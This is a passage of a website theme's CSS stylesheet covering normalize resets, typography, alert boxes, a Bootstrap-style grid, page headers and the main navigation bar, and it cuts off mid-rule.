  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 0px; }
  .alert h4 {
    margin-top: 0;
    color: inherit; }
  .alert .alert-link {
    font-weight: bold; }
  .alert > p,
  .alert > ul {
    margin-bottom: 0; }
  .alert > p + p {
    margin-top: 5px; }

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px; }
  .alert-dismissable .close,
  .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit; }

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d; }
  .alert-success hr {
    border-top-color: #c9e2b3; }
  .alert-success .alert-link {
    color: #2b542c; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6e1ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b; }
  .alert-warning hr {
    border-top-color: #f7e1b5; }
  .alert-warning .alert-link {
    color: #66512c; }

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442; }
  .alert-danger hr {
    border-top-color: #e4b9c0; }
  .alert-danger .alert-link {
    color: #843534; }

/*===== 1. BASE
---------------------------------- */
/*** 1.1. BASE > SCAFFOLDING */
/*** 1.1.1 BASE > SCAFFOLDING > Root elements
---------------------------------------*/
html {
  font-size: 10px;
  width: 100%; }

body {
  font-size: 14px;
  font-size: 1.4rem;
  line-height: 1.6;
  background: #fff;
  left: 0;
  color: #44494b;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s; }

.ht-preload-slider {
  height: 500px;
  /* padding-left: 10px; */
  /* padding-right: 10px; */
  position: relative;
  padding-top: 100px;
  /* margin-left: 100px; */
  text-align: center; }
  .ht-preload-slider:before, .ht-preload-slider:after {
    content: '';
    display: block;
    width: 100%;
    height: 1px;
    position: absolute;
    background: url("images/slider-dash-line.png");
    z-index: 3; }
  .ht-preload-slider:before {
    top: 6px; }
  .ht-preload-slider:after {
    bottom: 6px; }
  .ht-preload-slider:hover .flex-direction-nav a {
    opacity: 1;
    filter: alpha(opacity=100); }
  .ht-preload-slider .overlay {
    background: rgba(41, 24, 1, 0.5); }

/*** 1.1.2 BASE > SCAFFOLDING > Reset boxsizing
---------------------------------------*/
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

/*** 1.1.3 BASE > SCAFFOLDING > Text selection
---------------------------------------*/
*::selection {
  background: #f8a631;
  /* WebKit/Blink Browsers */ }
*::-moz-selection {
  background: #f8a631;
  /* Gecko Browsers */ }

/*** 1.1.3 BASE > SCAFFOLDING > Others
---------------------------------------*/
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input[type="submit"] {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }

figure {
  margin: 0; }

img {
  vertical-align: middle;
  margin-bottom: 20px; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

.ht-section .fw-row, .ht-slider-section .fw-row {
  margin-left: 0;
  margin-right: 0; }
  .ht-section .fw-row .fw-col-xs-12, .ht-slider-section .fw-row .fw-col-xs-12 {
    padding-left: 0;
    padding-right: 0; }

/*** 1.2. BASE > TYPOGRAPHY */
/*** 1.2.1 BASE > TYPOGRAPHY > Heading
---------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  margin: 0 0 5px;
  font-weight: 700;
  line-height: 1.6; }

h1 {
  font-size: 24px;
  font-size: 2.4rem; }

h2 {
  font-size: 20px;
  font-size: 2rem; }

h3 {
  font-size: 16px;
  font-size: 1.6rem; }

h4,
h5,
h6 {
  font-size: 14px;
  font-size: 1.4rem; }

/*** 1.2.2 BASE > TYPOGRAPHY > Links
---------------------------------------*/
a {
  text-decoration: none !important;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  color: #44494b; }
  a:hover {
    color: #f8a631; }
  a:focus {
    text-decoration: none; }

a:focus, input:focus, select:focus, textarea:focus {
  outline: none !important; }

/*** 1.2.3 BASE > TYPOGRAPHY > Others
---------------------------------------*/
a:focus,
input:focus,
select:focus,
textarea:focus {
  outline: none !important; }

img {
  max-width: 100%; }

p {
  margin: 0 0 15px; }

ul {
  list-style: none;
  padding-left: 0; }
  ul ul {
    padding-left: 40px; }
  ul li {
    list-style: none;
    line-height: 1.6; }

ol {
  padding-left: 20px; }
  ol ol {
    padding-left: 40px; }

input, textarea, select {
  max-width: 100%; }

input, textarea, select, button {
  outline: none; }

textarea {
  resize: none; }

code {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0; }

pre {
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 24px;
  max-width: 100%;
  overflow: auto;
  padding: 12px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

video, audio {
  max-width: 100%; }

iframe {
  display: block;
  width: 100%;
  border: none; }

blockquote {
  font-size: 18px;
  font-size: 1.8rem;
  font-style: italic; }
  blockquote:before {
    content: "";
    font-family: "fontawesome";
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    speak: none;
    display: inline-block;
    float: left;
    margin-right: 10px;
    color: #f8a631; }

dl {
  margin-top: 0;
  margin-bottom: 20px; }

dt,
dd {
  line-height: 1.42857; }

dt {
  font-weight: bold; }

dd {
  margin-left: 0; }

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table; }
.dl-horizontal dd:after {
  clear: both; }
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; } }

.post-content-area {
  letter-spacing: 0.5px; }
  .post-content-area ul {
    padding-left: 20px; }
    .post-content-area ul li {
      list-style: disc; }
  .post-content-area dt {
    margin-bottom: 5px; }
  .post-content-area dd {
    margin-bottom: 15px; }

/*===== 2. LAYOUT
---------------------------------- */
/*** 2.1. LAYOUT > PAGE */
/*** 2.1.1 LAYOUT > PAGE > page wrapper
---------------------------------------*/
.ht-page-wrapper.full-layout .container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .ht-page-wrapper.full-layout .container:before, .ht-page-wrapper.full-layout .container:after {
    content: " ";
    display: table; }
  .ht-page-wrapper.full-layout .container:after {
    clear: both; }
  @media (min-width: 768px) {
    .ht-page-wrapper.full-layout .container {
      width: 750px; } }
  @media (min-width: 992px) {
    .ht-page-wrapper.full-layout .container {
      width: 970px; } }
  @media (min-width: 1200px) {
    .ht-page-wrapper.full-layout .container {
      width: 1170px; } }
.ht-page-wrapper.box-layout {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .ht-page-wrapper.box-layout:before, .ht-page-wrapper.box-layout:after {
    content: " ";
    display: table; }
  .ht-page-wrapper.box-layout:after {
    clear: both; }
  @media (min-width: 768px) {
    .ht-page-wrapper.box-layout {
      width: 750px; } }
  @media (min-width: 992px) {
    .ht-page-wrapper.box-layout {
      width: 970px; } }
  @media (min-width: 1200px) {
    .ht-page-wrapper.box-layout {
      width: 1170px; } }
  .ht-page-wrapper.box-layout .container {
    width: 100%;
    padding: 0; }
  .ht-page-wrapper.box-layout .mobile-control-toggle {
    padding: 0 15px; }
  .ht-page-wrapper.box-layout .ht-main-navbar {
    padding: 0 15px; }
    @media (min-width: 768px) {
      .ht-page-wrapper.box-layout .ht-main-navbar {
        width: 720px;
        margin-left: -360px;
        left: 50%; } }
    @media (min-width: 992px) {
      .ht-page-wrapper.box-layout .ht-main-navbar {
        width: 940px;
        margin-left: -470px;
        left: 50%; } }
    @media (min-width: 1200px) {
      .ht-page-wrapper.box-layout .ht-main-navbar {
        width: 1140px;
        margin-left: -570px;
        left: 50%; } }
  .ht-page-wrapper.box-layout #ht-footer .container {
    padding: 0 15px; }
  .ht-page-wrapper.box-layout .hs-footer-widget {
    padding-left: 20px;
    padding-right: 20px; }
  .ht-page-wrapper.box-layout .hs-features {
    padding-left: 10px; }

/*** 2.1.2 LAYOUT > PAGE > HT Section
---------------------------------------*/
.ht-section {
  padding-top: 50px;
  padding-bottom: 50px;
  background-size: cover;
  position: relative; }

.hs-header {
  text-align: center;
  margin-bottom: 50px; }
  .hs-header .heading {
    font-size: 30px;
    font-size: 3rem;
    margin: 0; }
    .hs-header .heading.divider {
      overflow: hidden; }
      .hs-header .heading.divider .inner {
        position: relative; }
        .hs-header .heading.divider .inner:before, .hs-header .heading.divider .inner:after {
          content: "";
          position: absolute;
          top: 50%;
          width: 9999px;
          height: 1px;
          background: rgba(0, 0, 0, 0.05); }
        .hs-header .heading.divider .inner:before {
          right: 100%;
          margin-right: 15px; }
        .hs-header .heading.divider .inner:after {
          left: 100%;
          margin-left: 15px; }
  .hs-header .sub-heading {
    font-size: 14px;
    font-size: 1.4rem;
    color: #acacac;
    margin: 0; }

.hs-parallax .hs-header {
  margin-bottom: 50px; }

/*** 2.1.3 LAYOUT > PAGE > Page header
---------------------------------------*/
.ht-page-header {
  background-size: cover;
  background-position: center;
  position: relative;
  color: #fff;
  text-align: center; }
  .ht-page-header * {
    position: relative;
    z-index: 1; }
  .ht-page-header:before, .ht-page-header:after {
    content: '';
    display: block;
    width: 100%;
    height: 1px;
    position: absolute;
    background: url("images/slider-dash-line.png");
    z-index: 3; }
  .ht-page-header:before {
    top: 6px; }
  .ht-page-header:after {
    bottom: 6px; }
  .ht-page-header .container {
    height: 230px;
    display: table; }
  .ht-page-header .inner {
    display: table-cell;
    vertical-align: middle; }
  .ht-page-header .heading {
    font-size: 30px;
    font-size: 3rem; }
  .ht-page-header .ht-breadcrumb {
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 14px;
    font-size: 1.4rem;
    font-style: italic; }
    .ht-page-header .ht-breadcrumb li {
      display: inline-block; }
      .ht-page-header .ht-breadcrumb li:after {
        content: '/';
        margin: 0 2px 0 5px; }
      .ht-page-header .ht-breadcrumb li:last-child:after {
        display: none; }
    .ht-page-header .ht-breadcrumb a {
      color: #fff; }
      .ht-page-header .ht-breadcrumb a:hover {
        color: #f8a631; }

/*** 2.1.4 LAYOUT > PAGE > Bootstraps
---------------------------------------*/
.row {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }

  .col-sm-1 {
    width: 8.33333%; }

  .col-sm-2 {
    width: 16.66667%; }

  .col-sm-3 {
    width: 25%; }

  .col-sm-4 {
    width: 33.33333%; }

  .col-sm-5 {
    width: 41.66667%; }

  .col-sm-6 {
    width: 50%; }

  .col-sm-7 {
    width: 58.33333%; }

  .col-sm-8 {
    width: 66.66667%; }

  .col-sm-9 {
    width: 75%; }

  .col-sm-10 {
    width: 83.33333%; }

  .col-sm-11 {
    width: 91.66667%; }

  .col-sm-12 {
    width: 100%; }

  .col-sm-pull-0 {
    right: auto; }

  .col-sm-pull-1 {
    right: 8.33333%; }

  .col-sm-pull-2 {
    right: 16.66667%; }

  .col-sm-pull-3 {
    right: 25%; }

  .col-sm-pull-4 {
    right: 33.33333%; }

  .col-sm-pull-5 {
    right: 41.66667%; }

  .col-sm-pull-6 {
    right: 50%; }

  .col-sm-pull-7 {
    right: 58.33333%; }

  .col-sm-pull-8 {
    right: 66.66667%; }

  .col-sm-pull-9 {
    right: 75%; }

  .col-sm-pull-10 {
    right: 83.33333%; }

  .col-sm-pull-11 {
    right: 91.66667%; }

  .col-sm-pull-12 {
    right: 100%; }

  .col-sm-push-0 {
    left: auto; }

  .col-sm-push-1 {
    left: 8.33333%; }

  .col-sm-push-2 {
    left: 16.66667%; }

  .col-sm-push-3 {
    left: 25%; }

  .col-sm-push-4 {
    left: 33.33333%; }

  .col-sm-push-5 {
    left: 41.66667%; }

  .col-sm-push-6 {
    left: 50%; }

  .col-sm-push-7 {
    left: 58.33333%; }

  .col-sm-push-8 {
    left: 66.66667%; }

  .col-sm-push-9 {
    left: 75%; }

  .col-sm-push-10 {
    left: 83.33333%; }

  .col-sm-push-11 {
    left: 91.66667%; }

  .col-sm-push-12 {
    left: 100%; }

  .col-sm-offset-0 {
    margin-left: 0%; }

  .col-sm-offset-1 {
    margin-left: 8.33333%; }

  .col-sm-offset-2 {
    margin-left: 16.66667%; }

  .col-sm-offset-3 {
    margin-left: 25%; }

  .col-sm-offset-4 {
    margin-left: 33.33333%; }

  .col-sm-offset-5 {
    margin-left: 41.66667%; }

  .col-sm-offset-6 {
    margin-left: 50%; }

  .col-sm-offset-7 {
    margin-left: 58.33333%; }

  .col-sm-offset-8 {
    margin-left: 66.66667%; }

  .col-sm-offset-9 {
    margin-left: 75%; }

  .col-sm-offset-10 {
    margin-left: 83.33333%; }

  .col-sm-offset-11 {
    margin-left: 91.66667%; }

  .col-sm-offset-12 {
    margin-left: 100%; } }
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }

  .col-md-1 {
    width: 8.33333%; }

  .col-md-2 {
    width: 16.66667%; }

  .col-md-3 {
    width: 25%; }

  .col-md-4 {
    width: 33.33333%; }

  .col-md-5 {
    width: 41.66667%; }

  .col-md-6 {
    width: 50%; }

  .col-md-7 {
    width: 58.33333%; }

  .col-md-8 {
    width: 66.66667%; }

  .col-md-9 {
    width: 75%; }

  .col-md-10 {
    width: 83.33333%; }

  .col-md-11 {
    width: 91.66667%; }

  .col-md-12 {
    width: 100%; }

  .col-md-pull-0 {
    right: auto; }

  .col-md-pull-1 {
    right: 8.33333%; }

  .col-md-pull-2 {
    right: 16.66667%; }

  .col-md-pull-3 {
    right: 25%; }

  .col-md-pull-4 {
    right: 33.33333%; }

  .col-md-pull-5 {
    right: 41.66667%; }

  .col-md-pull-6 {
    right: 50%; }

  .col-md-pull-7 {
    right: 58.33333%; }

  .col-md-pull-8 {
    right: 66.66667%; }

  .col-md-pull-9 {
    right: 75%; }

  .col-md-pull-10 {
    right: 83.33333%; }

  .col-md-pull-11 {
    right: 91.66667%; }

  .col-md-pull-12 {
    right: 100%; }

  .col-md-push-0 {
    left: auto; }

  .col-md-push-1 {
    left: 8.33333%; }

  .col-md-push-2 {
    left: 16.66667%; }

  .col-md-push-3 {
    left: 25%; }

  .col-md-push-4 {
    left: 33.33333%; }

  .col-md-push-5 {
    left: 41.66667%; }

  .col-md-push-6 {
    left: 50%; }

  .col-md-push-7 {
    left: 58.33333%; }

  .col-md-push-8 {
    left: 66.66667%; }

  .col-md-push-9 {
    left: 75%; }

  .col-md-push-10 {
    left: 83.33333%; }

  .col-md-push-11 {
    left: 91.66667%; }

  .col-md-push-12 {
    left: 100%; }

  .col-md-offset-0 {
    margin-left: 0%; }

  .col-md-offset-1 {
    margin-left: 8.33333%; }

  .col-md-offset-2 {
    margin-left: 16.66667%; }

  .col-md-offset-3 {
    margin-left: 25%; }

  .col-md-offset-4 {
    margin-left: 33.33333%; }

  .col-md-offset-5 {
    margin-left: 41.66667%; }

  .col-md-offset-6 {
    margin-left: 50%; }

  .col-md-offset-7 {
    margin-left: 58.33333%; }

  .col-md-offset-8 {
    margin-left: 66.66667%; }

  .col-md-offset-9 {
    margin-left: 75%; }

  .col-md-offset-10 {
    margin-left: 83.33333%; }

  .col-md-offset-11 {
    margin-left: 91.66667%; }

  .col-md-offset-12 {
    margin-left: 100%; } }
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }

  .col-lg-1 {
    width: 8.33333%; }

  .col-lg-2 {
    width: 16.66667%; }

  .col-lg-3 {
    width: 25%; }

  .col-lg-4 {
    width: 33.33333%; }

  .col-lg-5 {
    width: 41.66667%; }

  .col-lg-6 {
    width: 50%; }

  .col-lg-7 {
    width: 58.33333%; }

  .col-lg-8 {
    width: 66.66667%; }

  .col-lg-9 {
    width: 75%; }

  .col-lg-10 {
    width: 83.33333%; }

  .col-lg-11 {
    width: 91.66667%; }

  .col-lg-12 {
    width: 100%; }

  .col-lg-pull-0 {
    right: auto; }

  .col-lg-pull-1 {
    right: 8.33333%; }

  .col-lg-pull-2 {
    right: 16.66667%; }

  .col-lg-pull-3 {
    right: 25%; }

  .col-lg-pull-4 {
    right: 33.33333%; }

  .col-lg-pull-5 {
    right: 41.66667%; }

  .col-lg-pull-6 {
    right: 50%; }

  .col-lg-pull-7 {
    right: 58.33333%; }

  .col-lg-pull-8 {
    right: 66.66667%; }

  .col-lg-pull-9 {
    right: 75%; }

  .col-lg-pull-10 {
    right: 83.33333%; }

  .col-lg-pull-11 {
    right: 91.66667%; }

  .col-lg-pull-12 {
    right: 100%; }

  .col-lg-push-0 {
    left: auto; }

  .col-lg-push-1 {
    left: 8.33333%; }

  .col-lg-push-2 {
    left: 16.66667%; }

  .col-lg-push-3 {
    left: 25%; }

  .col-lg-push-4 {
    left: 33.33333%; }

  .col-lg-push-5 {
    left: 41.66667%; }

  .col-lg-push-6 {
    left: 50%; }

  .col-lg-push-7 {
    left: 58.33333%; }

  .col-lg-push-8 {
    left: 66.66667%; }

  .col-lg-push-9 {
    left: 75%; }

  .col-lg-push-10 {
    left: 83.33333%; }

  .col-lg-push-11 {
    left: 91.66667%; }

  .col-lg-push-12 {
    left: 100%; }

  .col-lg-offset-0 {
    margin-left: 0%; }

  .col-lg-offset-1 {
    margin-left: 8.33333%; }

  .col-lg-offset-2 {
    margin-left: 16.66667%; }

  .col-lg-offset-3 {
    margin-left: 25%; }

  .col-lg-offset-4 {
    margin-left: 33.33333%; }

  .col-lg-offset-5 {
    margin-left: 41.66667%; }

  .col-lg-offset-6 {
    margin-left: 50%; }

  .col-lg-offset-7 {
    margin-left: 58.33333%; }

  .col-lg-offset-8 {
    margin-left: 66.66667%; }

  .col-lg-offset-9 {
    margin-left: 75%; }

  .col-lg-offset-10 {
    margin-left: 83.33333%; }

  .col-lg-offset-11 {
    margin-left: 91.66667%; }

  .col-lg-offset-12 {
    margin-left: 100%; } }
/*** 2.2. LAYOUT > HEADER */
.admin-bar .sticky-wrapper.is-sticky .ht-main-navbar {
  top: 0px !important; }

#ht-header {
  position: relative; }
  #ht-header .sticky-wrapper {
    background: #232323; }
    #ht-header .sticky-wrapper.is-sticky .ht-main-navbar {
      height: 70px; }
      #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center #ht-logo img {
        height: 70px; }
      @media (min-width: 992px) {
        #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper {
          margin-top: -70px; }
          #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav {
            font-size: 14px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul > li > a {
              line-height: 70px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul > li.dropdown-menu > ul {
              top: 70px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul > li.menu-item-has-mega-menu > ul {
              top: 70px; } }
      #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left #ht-logo img {
        height: 70px; }
      @media (min-width: 992px) {
        #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left .ht-main-nav-wrapper {
          margin-top: 3px; }
          #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav {
            font-size: 14px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav > ul > li > a {
              line-height: 70px; }
            #ht-header .sticky-wrapper.is-sticky .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav > ul > li.dropdown-menu > ul {
              top: 70px; } }

/* 2.2.1 LAYOUT > HEADER > Responsive control
---------------------------------------*/
@media (max-width: 991px) {
  #ht-main-nav {
    display: none !important; }

  .main-nav-control-toggles {
    display: none !important; }

  .search-toggle {
    display: none !important; } }
@media (min-width: 992px) {
  .mobile-control-toggle {
    display: none; }

  .mobile-nav {
    display: none !important; } }
/* 2.2.2 LAYOUT > HEADER > toggle on mobile
---------------------------------------*/
.mobile-control-toggle {
  background: #f8a631;
  height: 40px; }
  .mobile-control-toggle .mobile-nav-toggle {
    z-index: 2;
    border: none;
    background-color: transparent;
    background-image: none;
    padding: 4px 0; }
    .mobile-control-toggle .mobile-nav-toggle:focus {
      outline: none; }
    .mobile-control-toggle .mobile-nav-toggle .icon-bar {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      display: block;
      width: 30px;
      height: 4px;
      margin: 5px 0;
      position: relative;
      top: 0;
      background: rgba(0, 0, 0, 0.2); }
    .mobile-control-toggle .mobile-nav-toggle.is-open .icon-bar-2 {
      opacity: 0; }
    .mobile-control-toggle .mobile-nav-toggle.is-open .icon-bar-1 {
      -webkit-transform: rotate(45deg);
      -moz-transform: rotate(45deg);
      -o-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      top: 9px; }
    .mobile-control-toggle .mobile-nav-toggle.is-open .icon-bar-3 {
      -webkit-transform: rotate(-45deg);
      -moz-transform: rotate(-45deg);
      -o-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      top: -9px; }

/* 2.2.3 LAYOUT > HEADER > main nav bar
---------------------------------------*/
@media (min-width: 992px) {
  .admin-bar .ht-main-navbar.headroom--top, .admin-bar .ht-main-navbar.headroom--pinned {
    top: 32px !important; } }
@media (max-width: 1199px) {
  .admin-bar .ht-main-navbar li a {
    font-size: 0.7em; } }

.ht-main-navbar {
  background: #232323;
  width: 100%;
  position: relative;
  z-index: 99999;
  -webkit-backface-visibility: hidden;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .ht-main-navbar ul li a:before {
    margin-right: 9px; }
  @media (min-width: 992px) {
    .ht-main-navbar.headroom {
      position: fixed;
      top: 0;
      left: 0; }
    .ht-main-navbar.headroom--unpinned {
      -webkit-transform: translateY(-100px);
      -moz-transform: translateY(-100px);
      -o-transform: translateY(-100px);
      -ms-transform: translateY(-100px); }
    .ht-main-navbar.headroom--pinned {
      -webkit-transform: translateY(0);
      -moz-transform: translateY(0);
      -o-transform: translateY(0);
      -ms-transform: translateY(0); } }
  @media (min-width: 992px) {
    .ht-main-navbar {
      height: 100px; } }
  .ht-main-navbar .container .inner {
    position: relative; }
    .ht-main-navbar .container .inner:after {
      content: '';
      clear: both; }
  .ht-main-navbar.sticky {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
    position: fixed; }
  .ht-main-navbar.logo-center #ht-logo {
    display: block;
    width: 100%;
    text-align: center; }
    .ht-main-navbar.logo-center #ht-logo img {
      height: 100px;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s; }
    .ht-main-navbar.logo-center #ht-logo > a {
      display: inline-block; }
  .ht-main-navbar.logo-center .ht-main-nav-wrapper {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    @media (min-width: 992px) {
      .ht-main-navbar.logo-center .ht-main-nav-wrapper {
        margin-top: -100px; }
        .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav {
          display: block; }
          .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul {
            display: inline-block; }
            .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul:first-child {
              float: left; }
            .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul:last-child {
